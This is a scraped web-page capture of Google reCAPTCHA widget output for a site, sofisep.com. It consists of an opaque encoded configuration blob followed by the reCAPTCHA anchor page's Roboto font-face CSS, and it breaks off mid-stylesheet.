b8Kww4BRwpwnYMOpwqssTcK1O2E6MUxKwo3CsMOhwqDCvsO6bQ8uwrI9V8KWbVHDkkbCk8Kpwr1RIXM8wpBAw7ROFsOiK8OGw7c5S2llQCzDlMOaWMOWXcKtF8Oiw4Q/wq0Dwr/CmsK8wqkBHnfCtcK/w5IMBUbDpsOdw4jCvcOmw6Jpwpl0Wm7DiSDChQLChcO7w7/CggEHVcKmwqLDvn4iDwTCnSoFwp9oBMKqUl5NQi3DrSxlw6lHwp3DglHDgXkqwqJDMkfCkHrCk8OewqsFc0HDpMOBwo7CvMOewo09BsOZVgnDusOoXThXw7U9QzlfGMOiSMKRRnzCjwpkfTLCrV1Gw6FIIiDDtsKkLMO0wp/DsGjDjsOAwoLCvMK9EQQtwqDCsMKFwohYwqZYKMKMMsOpQMO2w6QuwrfDqA3CrMKxQwzChzbCgcOyWUbDucO1S8Ktw7fDvMOhwpkWwo1ibljDs8OpFgkwwrTDjTrCs17DhmYQEzYOwqrDuFMPDGPDjkDDssOvWAhWw4NRAgwHUsKEfMOiPwbCgH/Dl8OGw78swoFGWUNxw6oSw4LCuR/ClVAEA8OmDFMfwrN3TsKGDMOnw4XDsh9cwrVTw6nCgVPCnkLDg8OmO3fDkz/CtU1Aw7V0aiHDl8KZwqsHPsOww5fDuV7Cp1bCpD9/[base64]/DoMOPUxjDtMKyw6dLw47Cn8KVwoVSESbCtsKWbW4dw7bCqCZ+w6nDghhIUXIFw6Zdwr5oSMOmCVnCnlXChcOXwq3CtB1pwqDDhcKQw7jCpcKEeMO3XTHCnsKuwpvDgMOOw5B3w6TCmCEzKBJjw6/[base64]/CrWjCsiU/bx/DucOEdsOvw7sWw77CtlvDgVhKw4rDvVvCksOsCmQ2BgZMQ3zDrVIhwoDDlXHDn8OYw5jDkg7DosOybMKowrrCp8OEZ8OzLw3CqCIkf8KyWWzDhMOga8KgSsKrw43CoMKGwpxKwrTCo0XChBBHYmlgcV/Dg2nDr8OWRcOsw6rCj8KgwpfCocO6wrlFenIOIjELXXsoPsOBwpfCpFLDs10Nw6RHw6bDksOsw7VcwqXDrMKWTVFDw6ZRYcKSRxPDuMOkHsKQZz1Kw7XDmhfDkcKBTm0+QcOIwqrDkiIPwoTDn8OCw41Lw73ChwZ/[base64]/DtsOeccKyUBHDhyvCmiXDrMOYwofDqcOmwpptw74/wq/CqVLCtMKtwrHCjXPCv8KHfk9hwp8zw5k2TMOowpZMT8KYwrTClDLDglbDni55w4xqwpvDoT/DvcK0W8ONwoPChMKOw6w1NivDjRZ+wp50wo1+wrJgw7x9CcKEGAHClcO3wprCtMKCVTtBw6JrGxBAw5HCvWXCtnVoHcOzGwDDlyrCncOJwovDv1dQwpLCrcKSw5kSTcKHwrnDnhjDilvDuD0lw7fDuzbDnCwTH8K8TcOpwp3Dmx/ChBLDh8Kcwq0LwrVWCMOew7wew7kJUsKLwqooKsOhXnhGQMOIHcK7RlxCw5oTwqHCsMOswrQ7wrvCpTHDjhtPYUzCqjHDhMOlw4p9wovCjwnCqDY6w4PCu8KNw6XCmgwXwpTDt3bCjsKdWcKpw7XCncKUwqLDghE/woFdwrDCr8OxFcKNwrfCrzoBFA9xQMOpwqJUHi4uwoZAbsKVw7fCjcOEGgjDtsOgVsKNbsKrF00dwo3Cp8KtUVrChcKUNUHCncK+asOFwqEKXRHCnsKPwpnDlcO8eMK/w6ISw5BlIgwJfXx0w6PCu8OiaHBhB8ORw77CmcOqwqBLwqHDmmNxI8Kcw55lIzjCvsK9w53Dq0bDuEPDocKIw6B3cSRqw4cyw6jDk8K0w7lwwpTDpwwQwr7CosKJHXd3wqtpw4kfw5gJwr4jBMOMw514cXQmBmLCmRVGA1d8w4zDlkFnDmHDjwnDlsKcAsOvbW/ChGRTDcKpwr3DsRQRw7XDiSHCm8OEaMKXLlUyQcKYwpwvw54EQsO6d8O3JQ7Dn8OHUU4Lwq7CnkR8DsOEwrLCp8O5w5XDisKywqlEw4c/wpRIw4FIw7PCqHxIwpFsFCjCjcOCUsOUwplaw7PDkBJiw51jwr3Ds0bDkQDChMKPwrdlPMODGsOBHS7CiMK1SMKqw5lxwpvChhk9w6s3Fl7CjQpEw4UaHS5/[base64]/CscKQTWrCp8KzCcK/CQHDjnUwAxzDh8OTTXxlfsKdCXLCqcKJO8KJXSvDnWsYw7nDqsO8TsOVw43CkirCvMKBYHLCpFpyw6h4wodmwoQGfcOVDnkIUCMmw5gMCDPDtMKeWcO/wrvDnMKtwrhYAg7DqEbDunp7fwnCssO9N8KrwrJoU8KwAMOUbsKwwqY3Dg8EbQPCpcKlw5ApwpPCk8K2wr8swo1bw6RHWMKTw7w9fcKXw48hQ0XCqBsKAA/CsEfCoBkmw63CsTTDlcKJw5TCg2ZNY8KVcyk9d8OkH8OGwqPDl8O7w6oFw73DsMONeU7DkGNzwoDDhVJyeMO8wr8cwqfCuwfCokB/bjhkw53Dn8OYwoRNwocBworDssOpXnXDqsK4woZmwqMTGcKCXibCkMOpwqDCpcOUwqLCv2UCw6PCnhg/wrxJURzCr8O3OC5bUB04OcOAe8OyA1l5OcKyw4nDlGlswr05EFTDllNcw7jDsE7Dm8KEHgN4w7TCuidRwrXClDhEZn/DnRXCgSnCucO3wqbCi8O/YXvDliPClcOHRxtrw43CpFN6wqoaasKHNcK/Hy4nwooYJ8OGFC4Ew6p5wq3DnsO2AcOiTFrCjwrDigzCsHrDrMKRw6PDn8ODw6JSEcOIfTFdbAw5MlzDjUrCqRzDilDDt1ZZXcOnMcOCw7bCp0TCvkzDp8KRGRXDlMOwfsOgw4/Di8OjTcOZIMO1w7AxAlc0w4bDlHvChsKGw73CkivCnXjDjQwcw6HCs8OWwr8XfsKFw5jCvS/[base64]/[base64]/w5BTFcOAaMOPwrHDhDciwrDDhsOCVMK/wplJCEIqwp9sw67DsMOmwqTCvEjDqsO5bBzCnMOAwo/DrmI6w4h1wp1wWsORw7cVwqHChy4pXitjwrzDn2DCln8fwoAAwqLDssOMC8Kaw7A9wqd1LsO3wrtpw6NrwpvDoUPCl8Kdw51YSSVvw55xBADDiTzDiH5xEy5Dw5dcG054woMyIMOldsOXwqfDrzTDucK1wq3DpsK5wodSYSvCkGZnw7cDM8ODwrzCuX52X0jCg8K/OsOPKQYBw7PCs0/Cj2JswoZ6w4fCtcOYdTdbdkwXMcOBdMO5K8KGw63CgcKew4g1wrJbdnPCgcOIBDsYwrjDm8K4ZwIQaMKAI2PCpU4owrQ5M8ORw5QKwoZwN1RZF0gCw6dUHcK1w7HCtBJOW2LChsKva0HCgMOGw7xiHBpCMknDtUfCiMKOw6/DosOXF8O9w7RVw4PCicKTfsOKdMOnXlpmw5MNDsOtwr8yw6fCpljDp8OZIcOKw7jCrVzDtTrCk8ObYmNpwrcdanvCiVHDmS7CgsK3FxlQwpzDvhPCksOZw6PChcKQLCs8csOHwpfCiR/[base64]/DnGDDt0RBwo96w5QDw4g1VnXCpcKFVsO+w5zClcO+woVywpVBNRQKex5WdmnDtycEd8Ohw7bCtT18RxjDqXEFTsKWw5DChsKVZsOQw4Zew6k5wofCqxJ6w6x6DwpkcStWK8O9LsO6wpZQwp/[base64]/DjAguZT7DlCjDt8OPw7wBH29/M8Kqw5zCtTcBwrXCqMO/wqwpw6d6w5dVwoADM8K/[base64]/DihPCvgDDtcOkOVXCgsO2XVXDvsKTw6Y/[base64]/DksOLwq05L8KkworCksKBw64Ze8KOcsOSdgLCvjDDs8KfwqVFFsOkHcK0wrYwJ8K2w4DDlAMuw6LDnn/[base64]/KMKIwpFQw6cww5DCpMOVN8KHJmRxLMKpdgLCp8KyNX1VwrMNwrpES8OJZ8KnRQ1Aw6FDwr/CisKkX3DDv8OuwpLCvVQfAsOCUFMTIcONKTvCkMO4fsKrTMKJBE3CrjvCqMKAQVEDSA4qwpU/anNIw7fCnT3CujzDjRHCuQVqScKcHHU8w7NTwo7Dm8Kcw6PDrsKXSwV7w7LDmihuw50iGydUdDjCmALCskTCtcOIwoEhw5bCncO/[base64]/Dm8Kbw45bwqTDsRkvHcKcw7ltGADDnsOpF8O0N1bCnm4iSkAXYMOWe8OYwrkGE8Obwp3CtCZaw6vCvMOxw6/DmsKNwp/CtMKUbcKYR8OUw6d0fMKkw4RVBMOZw5fCuMO1VcOHwpAtKMK3wptSwqPCicKMV8OLB1/DrjotZMKvw6k4wohOw5xDw5RBwqPCgg5ZecKpA8OawoQbwovDsMO0DMKRSBnDocKIw7DCvcKqwqAeD8KEw7XDqA0DFcOdwpEnXGJ7csOYwrJ1FQ01wpwmwphewq/DicKBw7BEw7FVw4HCnC53UcKgw7vCksK4w4PDkA3Dg8K8NlYUw7Q+M8Obw6BfNgvCp03Cpl0mwrrDuwPDpnbCg8KMYMO7wqRnwoDCpnvCh0vDnMKMJSzDpsOBGcK6woXDg29PPWrDpMO5QUXCv1hpw7/DscKYCX7CncOlwqcbwrIHZcOmIsKhWl3Cvl7CsmoFw4FWQF3CgsKTw4/[base64]/CtsOzBsKaw6nDslHDujg+UAXChl8TcU7DpTjCsnnDvCjDv8KOw6V2w4TCrsOwwoEgw4xhW3k1w5J2McOdT8K1McKLwrJfw4kPwqbDihfDlMKLXsKmw6/CuMOZwr9FSnHDr2XCosO0w6fDjiQebhZbwo1pBcKdw6FCXcO/wqVBwohXUMOtPgtdwpPDlcKQNcOhw4B0eljCrwXClFrCmkAAfTPCrnPDosOgdEdCw6E/wo3DgWsiWH0nbMKdAQXClcO/M8Oqwqc0d8OKwopww7nDmsKUw7Bew6MTw4w5YMKbw6oqHWbDiGdywpU6w7zCusOfZiY5DMOaFyrDj3DCoBxkD2kvwp9/wqbClz/DpWrDtVxywpTCvnLCgElYwrJWwpbCnCrCj8KYw6JnV20fGcOBw6HDu8O3wrXDgMKDwqDDpUQHbcK+w4Flw7HDtcKpa28hwrrDjXV+Y8Otw7/[base64]/[base64]/Ljd4woHCnjjDvxxobA5Pw5YHeRU/NcOmI2F1w7YoNgJewrALecKdYMK3fTvDlXjCjsKMw6TCqmLCv8OsGB8mBkTCgsK5w6/DqsKHTcOUAcKIw6/CrBvCvsKaBBbCi8KjHsOqwonDnMOXYCPCmS7CombDpsOZR8OVa8OQecOPwocySsOfwqDCmMO5einCkXMmwqjCj3EmwoxCwozDmsKfw7QwLMOpwpvDuE/DsXnDnMKLLURkQMORw5jCscK6MWsNw67CnMKdw59INcO+w6XDm3lRw77DtxAww7PDtWk2w6IIEMOlwqkkw4U2C8K+NDvCozt+JMKrwoTCisKTw4XCmMK1wrZTQG/Dn8OJw7PCnmhCcsOnwrV4a8OvwoVNcMOTwoHDqhJxwp5nwoLCtHxfNcObw67DpcKjIsOKwofDlMKJLcOswqrChHJIUUBfWArCiMKtw5o/MsO+FwZUw7DDgUHDtw3DtXE9bMK/w70AR8KUwq04w6rCuMONOj/DqcKqRDjCiG/CjsKcLMOiw5XDlmoTwqTDnMO7w4fDmcKnw6LCn1w5RMOPIlYqw7fCuMKmwoTDpsOJwp/Dk8KCwpstwphNS8K3wqfClB0PQEMnw41gfsKZwoXDk8K8w7Row6HCpsOpc8OSwqbCqMOGVVbCncKcwrkaw7wrw7Nden5Iwq5sJmoFJcK7NELDr0YEAHASw7bDisOAccK4VcOXw6MmwpJow7PCisKDwr/CsMOKCxfDs3LDmTBCXzzDocOhwrkXZSoQw7HCu1gbwofCtcKhMsO6wqsPw4lcwrlNw4QIwqDCgVDCtHDDkU7Dlg/[base64]/w5HDk8OBw7zCjAgmw5gxFMKCQDrCh8KZw5ElRsOrf33DoXJjL0JqYMKiwo4\\u003d\x22],null,[\x22conf\x22,null,\x226LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sofisep.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GRfNPkHaS/uQrkdrx0opmRCIAtnYTKrkHPjjBBWWkI8\\u003d\x22,0,0,null,1,1769062317709,0,0,[124,218],null,[65,206,62,145],\x22RC-UziVZten3gOtEQ\x22,null,null,null,null,null,\x220dAFcWeA7WLKxLUTRiZcivTXrCnoyOp853ky9qz-tXWJlOW80zPxV7hcE3Z9c05BmYtydw0nfXCeFR3DElxgFi53m4zjj0lE_FDg\x22,1769145117846]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z&co=aHR0cHM6Ly9zb2Zpc2VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=tc7vex9vmeym
body_size: 49083
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
